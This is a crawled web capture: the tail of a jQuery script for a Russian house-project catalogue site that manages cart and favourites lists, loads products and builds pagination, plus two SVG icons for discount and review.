        $('.js-info-block-counter').text(ttt.getResponseHeader('X-Pagination-Total-Count'));
    });
}

/**
 * Собираем параметры формы
 * @returns {string}
 */
function getFormParams() {
	var params = [];
    $('.js-filter-form input').each(function () {
        var tType = $(this).attr('type');
        var tName = $(this).attr('name');
        var tValue = $(this).val();
        if (tType === 'checkbox') {
	        if ($(this).prop("checked")) {
		        params.push(tName + '=1');
	        }
        } else if (tType === 'number' || tType === 'hidden') {
            if (tValue !== undefined) {
	            params.push(tName + '=' + parseInt(tValue));
            }
        }
    });

    return params.join('&');
}

/**
 * Чистим поле вывода проектов
 */
function removeProjects() {
    PROJECT_CONTAINER.empty();
}

/**
 * Берет проекты по урлу и выводит их в область
 * @param url
 */
function getProjects(url, container) {
    if (container === undefined) container = PROJECT_CONTAINER;
    $.get(url, function (data, tmp, opt) {
        /**
         * @var string d.article
         * @var string d.codeHtml
         */
        console.log(url);
        var cartList = getArrayFromLocalStorage('cart-list');
        var favoriteList = getArrayFromLocalStorage('favorite-list');
        if (cartList === null) cartList = [];
        if (favoriteList === null) favoriteList = [];
        data.forEach(function (d) {
            // есть ли в корзине
            // если да, указываем, меняя код
            if (cartList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-to-cart-btn', 'js-to-cart-btn in-cart');
                d.codeHtml = d.codeHtml.replace('>В корзину', '>В корзине');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-cart',
                    'b-icon in-cart" style="display:  inline-block;"'
                );
            }
            // есть ли в избранном
            // если да, указываем, меняя код
            if (favoriteList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-add-to-favorite-btn', 'js-add-to-favorite-btn in-favorite');
                d.codeHtml = d.codeHtml.replace('>В избранное', '>В избранном');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-favorite',
                    'b-icon in-favorite" style="display:  inline-block;"'
                );
            }
            container.append(d.codeHtml);
        });
        printPagination(opt.getResponseHeader);
    });
}

function localStorageSetCart(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-cart',
            type: 'post',
            data: 'cart=' + text
        });
    localStorage.setItem('cart-list', text);
}

function localStorageSetFavorite(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-favorite',
            type: 'post',
            data: 'favorite=' + text
        });
    localStorage.setItem('favorite-list', text);
}

function printPagination(header) {
    var pageCount = parseInt(header('X-Pagination-Page-Count'));
    var curPage = parseInt(header('X-Pagination-Current-Page'));
    var paginationBlock = $('.js-pagination');

    var params = getFormParams();

    var prevPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) - 1) + '" aria-label="Предыдущая">' +
        '<span aria-hidden="true">&laquo;</span>' +
        '</a>' +
        '</li>';
    var nextPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) + 1) + '" aria-label="Следующая">' +
        '<span aria-hidden="true">&raquo;</span>' +
        '</a>' +
        '</li>';
    //var customPage = '<li><a href="#">1</a></li>';
    function customPage(page, active) {
        var clActive = '';
        if (active === true) clActive = ' class="active" ';
        return '<li' + clActive + '><a href="?' + params + 'page=' + (page) + '">' + (page + 1) + '</a></li>';
    }

    paginationBlock.empty();
    if (curPage > 0) paginationBlock.append(prevPage);

    if (curPage === 0) paginationBlock.append(customPage(0, true));
    else if (curPage > 0) paginationBlock.append(customPage(0));

    for (var i = curPage - 5; i < curPage + 5; i++) {
        if (i > 0 && i < pageCount - 1) paginationBlock.append(customPage(i, i === curPage));
    }

    if (pageCount > 1) {
        if (curPage === pageCount - 1) paginationBlock.append(customPage(curPage, true));
        else if (curPage < pageCount - 1) paginationBlock.append(customPage(pageCount - 1));
    }


    if (curPage < pageCount - 1) paginationBlock.append(nextPage);
    //paginationBlock.append(nextPage);

}

$(document).ready(function () {

	var cart = $('.cart-md');
	if (cart.length > 0) {
		var cartTop = cart.offset().top;

		$(window).scroll(function () {
			var top = $(this).scrollTop();

			if (top > cartTop) {
				cart.addClass('cart-fixed');
			} else {
				cart.removeClass('cart-fixed');
			}
		});
	}
});


--- FILE ---
content_type: image/svg+xml
request_url: https://irkutsk.domic.pro/images/discount.svg
body_size: 8699
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 482.978 482.978" style="enable-background:new 0 0 482.978 482.978;" xml:space="preserve" width="64px" height="64px">
<g>
	<path d="M316.968,166.011c-4.101-4.101-10.749-4.101-14.85,0L166.011,302.117c-4.1,4.101-4.1,10.749,0,14.85   c2.051,2.051,4.737,3.075,7.425,3.075c2.687,0,5.374-1.025,7.425-3.075L316.968,180.86   C321.068,176.76,321.068,170.111,316.968,166.011z" fill="#ffffff"/>
	<path d="M191.909,231.749c21.968,0,39.841-17.873,39.841-39.842c0-21.967-17.873-39.839-39.843-39.839   c-21.967,0-39.838,17.872-39.838,39.839C152.069,213.876,169.941,231.749,191.909,231.749z M191.909,173.068   c10.389,0,18.841,8.451,18.841,18.839c0,10.39-8.452,18.842-18.841,18.842c-10.388,0-18.84-8.452-18.84-18.842   C173.069,181.52,181.52,173.068,191.909,173.068z" fill="#ffffff"/>
	<path d="M291.069,251.229c-21.969,0-39.841,17.871-39.841,39.838c0,21.97,17.872,39.844,39.841,39.844   c21.968,0,39.84-17.874,39.84-39.844C330.909,269.1,313.037,251.229,291.069,251.229z M291.069,309.91   c-10.389,0-18.841-8.453-18.841-18.844c0-10.388,8.452-18.838,18.841-18.838c10.389,0,18.84,8.45,18.84,18.838   C309.909,301.457,301.458,309.91,291.069,309.91z" fill="#ffffff"/>
	<path d="M462.589,197.194c-6.095-8.077-11.853-15.707-14.199-22.932c-2.515-7.748-2.38-17.641-2.236-28.114   c0.225-16.337,0.456-33.23-9.291-46.624c-9.846-13.528-26.071-18.525-41.762-23.358c-9.933-3.058-19.313-5.947-25.77-10.644   c-6.323-4.602-11.891-12.556-17.785-20.976c-9.038-12.911-19.282-27.545-35.418-32.784c-4.064-1.32-8.481-1.989-13.128-1.989   c-11.279,0-22.583,3.845-33.514,7.564C259.414,20.764,249.899,24,241.489,24c-8.411,0-17.924-3.236-27.997-6.663   c-10.931-3.719-22.233-7.564-33.514-7.564c-4.646,0-9.063,0.669-13.128,1.989c-16.136,5.239-26.38,19.873-35.418,32.784   c-5.895,8.42-11.462,16.374-17.785,20.975c-6.456,4.698-15.837,7.587-25.769,10.646c-15.691,4.832-31.917,9.828-41.763,23.358   c-9.747,13.392-9.515,30.286-9.291,46.623c0.144,10.475,0.279,20.367-2.236,28.115c-2.346,7.226-8.104,14.855-14.199,22.933   C10.832,209.859,0,224.213,0,241.489s10.832,31.63,20.39,44.295c6.096,8.077,11.853,15.706,14.199,22.933   c2.516,7.747,2.38,17.641,2.236,28.114c-0.224,16.337-0.456,33.23,9.291,46.623c9.846,13.529,26.071,18.525,41.763,23.357   c9.932,3.059,19.312,5.947,25.769,10.646c6.323,4.602,11.891,12.555,17.786,20.976c9.038,12.91,19.282,27.544,35.418,32.783   c4.064,1.32,8.481,1.989,13.128,1.989c11.28,0,22.582-3.845,33.514-7.563c10.073-3.427,19.587-6.663,27.997-6.663   c8.41,0,17.925,3.236,27.997,6.663c10.931,3.719,22.233,7.563,33.514,7.563c4.647,0,9.065-0.669,13.129-1.989   c16.136-5.239,26.379-19.873,35.417-32.784c5.895-8.42,11.462-16.374,17.784-20.975c6.457-4.698,15.838-7.587,25.77-10.646   c15.691-4.832,31.916-9.828,41.762-23.357c9.748-13.393,9.517-30.287,9.292-46.624c-0.143-10.475-0.278-20.367,2.236-28.114   c2.347-7.226,8.105-14.855,14.199-22.933c9.558-12.664,20.39-27.018,20.39-44.294S472.147,209.858,462.589,197.194z    M445.827,273.134c-6.871,9.104-13.975,18.519-17.41,29.097c-3.588,11.05-3.422,23.168-3.262,34.887   c0.185,13.494,0.359,26.24-5.273,33.979c-5.73,7.875-17.986,11.649-30.963,15.646c-11.14,3.43-22.657,6.977-31.945,13.735   c-9.158,6.665-16.008,16.449-22.632,25.911c-7.842,11.204-15.25,21.786-24.699,24.855c-1.994,0.647-4.167,0.962-6.643,0.962   c-7.806,0-17.008-3.13-26.75-6.444c-11.246-3.826-22.876-7.782-34.761-7.782c-11.884,0-23.513,3.956-34.76,7.782   c-9.743,3.314-18.945,6.444-26.75,6.444c-2.475,0-4.648-0.314-6.643-0.962c-9.45-3.068-16.857-13.65-24.7-24.854   c-6.624-9.463-13.474-19.247-22.633-25.913c-9.287-6.758-20.805-10.305-31.945-13.735c-12.976-3.995-25.233-7.77-30.963-15.645   c-5.632-7.739-5.458-20.484-5.272-33.978c0.161-11.72,0.327-23.839-3.261-34.888c-3.435-10.578-10.54-19.992-17.411-29.098   C28.846,262.127,21,251.73,21,241.489c0-10.241,7.846-20.638,16.152-31.643c6.871-9.105,13.976-18.52,17.411-29.098   c3.588-11.05,3.421-23.169,3.261-34.889c-0.185-13.493-0.36-26.238,5.272-33.977c5.73-7.875,17.987-11.649,30.963-15.645   c11.14-3.431,22.658-6.978,31.945-13.735c9.158-6.666,16.008-16.45,22.631-25.912c7.843-11.204,15.251-21.786,24.7-24.855   c1.995-0.647,4.167-0.962,6.643-0.962c7.806,0,17.008,3.13,26.751,6.444C217.975,41.044,229.604,45,241.489,45   c11.884,0,23.514-3.956,34.761-7.782c9.742-3.314,18.944-6.444,26.75-6.444c2.475,0,4.647,0.314,6.642,0.962   c9.45,3.069,16.858,13.651,24.701,24.855c6.624,9.462,13.473,19.246,22.632,25.912c9.287,6.758,20.806,10.305,31.945,13.735   c12.976,3.996,25.232,7.771,30.963,15.644c5.633,7.74,5.458,20.486,5.272,33.979c-0.16,11.72-0.326,23.838,3.262,34.888   c3.435,10.576,10.539,19.991,17.409,29.096c8.307,11.007,16.152,21.403,16.152,31.645   C461.978,251.73,454.133,262.127,445.827,273.134z" fill="#ffffff"/>
	<path d="M404.536,188.513c-1.837-5.655-1.733-13.157-1.624-21.1c0.171-12.472,0.365-26.607-7.669-37.648   c-8.112-11.146-21.688-15.326-33.665-19.015c-7.528-2.318-14.64-4.508-19.343-7.93c-4.599-3.348-8.817-9.374-13.284-15.754   c-7.235-10.337-15.437-22.052-28.723-26.366c-3.393-1.103-7.07-1.661-10.928-1.661c-9.154,0-18.127,3.053-26.804,6.004   c-7.641,2.6-14.858,5.055-21.008,5.055c-6.15,0-13.367-2.455-21.008-5.055c-8.676-2.951-17.648-6.004-26.803-6.004   c-3.858,0-7.534,0.559-10.927,1.661c-13.287,4.314-21.488,16.029-28.724,26.364c-4.467,6.381-8.686,12.408-13.286,15.756   c-4.703,3.423-11.814,5.612-19.343,7.931c-11.976,3.688-25.551,7.869-33.663,19.014c-8.034,11.039-7.84,25.176-7.669,37.648   c0.109,7.942,0.212,15.445-1.624,21.1c-1.703,5.243-6.063,11.021-10.679,17.138c-7.65,10.138-16.321,21.627-16.321,35.839   c0,14.213,8.671,25.702,16.321,35.84c4.617,6.116,8.977,11.895,10.679,17.138c1.836,5.654,1.733,13.157,1.624,21.1   c-0.171,12.472-0.365,26.608,7.669,37.647c8.112,11.146,21.687,15.326,33.664,19.014c7.529,2.319,14.64,4.509,19.343,7.932   c4.599,3.347,8.818,9.373,13.285,15.754c7.236,10.336,15.437,22.051,28.724,26.365c3.393,1.103,7.069,1.661,10.927,1.661   c9.154,0,18.126-3.053,26.803-6.005c7.641-2.6,14.858-5.055,21.008-5.055c6.15,0,13.367,2.455,21.008,5.055   c8.677,2.952,17.648,6.005,26.805,6.005c3.857,0,7.533-0.559,10.927-1.661c13.286-4.315,21.487-16.029,28.723-26.366   c4.467-6.38,8.685-12.406,13.284-15.753c4.703-3.424,11.814-5.613,19.344-7.932c11.977-3.688,25.552-7.868,33.662-19.014   c8.035-11.04,7.842-25.177,7.67-37.649c-0.108-7.942-0.211-15.444,1.624-21.099c1.703-5.243,6.063-11.021,10.68-17.138   c7.649-10.137,16.32-21.627,16.32-35.839c0-14.213-8.671-25.703-16.321-35.84C410.598,199.532,406.238,193.755,404.536,188.513z    M398.452,264.679c-5.457,7.23-11.099,14.707-13.891,23.302c-2.907,8.956-2.775,18.572-2.648,27.872   c0.139,10.089,0.27,19.618-3.651,25.004c-3.995,5.491-13.16,8.314-22.863,11.301c-8.843,2.724-17.986,5.539-25.521,11.022   c-7.434,5.41-12.872,13.178-18.13,20.69c-5.865,8.378-11.405,16.292-18.006,18.436c-1.313,0.426-2.766,0.634-4.441,0.634   c-5.681,0-12.655-2.373-20.04-4.886c-8.921-3.035-18.146-6.174-27.771-6.174c-9.624,0-18.85,3.139-27.772,6.174   c-7.384,2.513-14.359,4.886-20.039,4.886c-1.675,0-3.127-0.208-4.441-0.634c-6.601-2.144-12.141-10.058-18.006-18.436   c-5.259-7.513-10.697-15.28-18.132-20.691c-7.533-5.482-16.676-8.298-25.518-11.02c-9.703-2.988-18.869-5.811-22.865-11.302   c-3.919-5.386-3.788-14.914-3.65-25.002c0.128-9.3,0.259-18.917-2.649-27.874c-2.791-8.594-8.434-16.071-13.89-23.302   c-6.214-8.234-12.083-16.012-12.083-23.189c0-7.178,5.869-14.955,12.083-23.188c5.457-7.23,11.1-14.708,13.891-23.303   c2.908-8.957,2.776-18.574,2.649-27.874c-0.138-10.088-0.269-19.616,3.65-25.002c3.996-5.49,13.161-8.313,22.864-11.301   c8.842-2.723,17.986-5.539,25.519-11.021c7.435-5.411,12.873-13.179,18.132-20.691c5.865-8.378,11.405-16.292,18.006-18.436   c1.314-0.427,2.766-0.634,4.441-0.634c5.681,0,12.655,2.373,20.04,4.885c8.921,3.035,18.147,6.174,27.771,6.174   c9.624,0,18.85-3.139,27.771-6.174c7.385-2.512,14.359-4.885,20.04-4.885c1.675,0,3.128,0.207,4.441,0.634   c6.601,2.144,12.141,10.058,18.006,18.436c5.258,7.513,10.696,15.28,18.131,20.691c7.533,5.482,16.677,8.298,25.52,11.02   c9.703,2.988,18.869,5.811,22.865,11.301c3.919,5.387,3.788,14.915,3.65,25.004c-0.128,9.3-0.26,18.916,2.648,27.873   c2.791,8.594,8.433,16.07,13.889,23.301c6.215,8.234,12.084,16.013,12.084,23.19C410.535,248.667,404.666,256.444,398.452,264.679z   " fill="#ffffff"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://irkutsk.domic.pro/images/review.svg
body_size: 1836
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 612 612" style="enable-background:new 0 0 612 612;" xml:space="preserve">
<g>
	<g>
		<path d="M535.04,0H76.961C35.939,0,2.564,33.375,2.564,74.399v300.491c0,41.023,33.375,74.399,74.399,74.399h250.863v144.555
			c0,7.58,4.71,14.361,11.811,17.011c2.07,0.772,4.215,1.144,6.339,1.144c5.167,0,10.209-2.207,13.727-6.268l135.52-156.442h39.815
			c41.023,0,74.398-33.375,74.398-74.399V74.399C609.438,33.375,576.063,0,535.04,0z M573.128,374.891
			c0,21.001-17.085,38.089-38.088,38.089c0,0-46.972,0.012-47.248,0c-5.366-0.251-10.792,1.891-14.583,6.268L364.138,545.161
			V431.137c0-10.026-8.129-18.155-18.155-18.155H76.961c-21.002,0-38.089-17.088-38.089-38.089V74.399
			C38.874,53.398,55.959,36.31,76.961,36.31h458.077c21.002,0,38.088,17.088,38.088,38.089v300.491H573.128z"/>
		<path d="M509.29,119.751H102.713c-10.026,0-18.155,8.129-18.155,18.155s8.129,18.155,18.155,18.155H509.29
			c10.026,0,18.155-8.129,18.155-18.155S519.318,119.751,509.29,119.751z"/>
		<path d="M509.29,206.489H102.713c-10.026,0-18.155,8.129-18.155,18.155c0,10.026,8.129,18.155,18.155,18.155H509.29
			c10.026,0,18.155-8.129,18.155-18.155C527.445,214.618,519.318,206.489,509.29,206.489z"/>
		<path d="M295.159,293.225H102.713c-10.026,0-18.155,8.129-18.155,18.155s8.129,18.155,18.155,18.155h192.448
			c10.026,0,18.155-8.129,18.155-18.155C313.314,301.355,305.187,293.225,295.159,293.225z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
